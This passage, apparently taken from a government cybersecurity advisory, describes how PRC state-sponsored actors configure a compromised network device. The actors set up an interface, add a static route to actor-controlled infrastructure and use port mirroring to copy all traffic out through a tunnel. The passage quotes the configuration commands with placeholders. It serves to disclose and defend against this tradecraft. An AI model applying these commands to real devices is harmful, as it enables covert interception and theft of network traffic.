
After establishing the tunnel, the cyber actors
configured the local interface on the device and
updated the routing table to route traffic to actor-
controlled infrastructure.
set interfaces <interface-id> unit <unit number> family
inet address <local network IP address subnet>
set routing-options static route <local network IP
address> next-hop <actor controlled IP address>
PRC state-sponsored cyber actors then configured
port mirroring to copy all traffic to the local interface,
which was subsequently forwarded through the tunnel
out of the network to actor-controlled infrastructure.
set firewall family inet filter <filter name> term <filter
variable> then port-mirror
set forwarding-options port-mirroring input rate 1
set forwarding-options port-mirroring family inet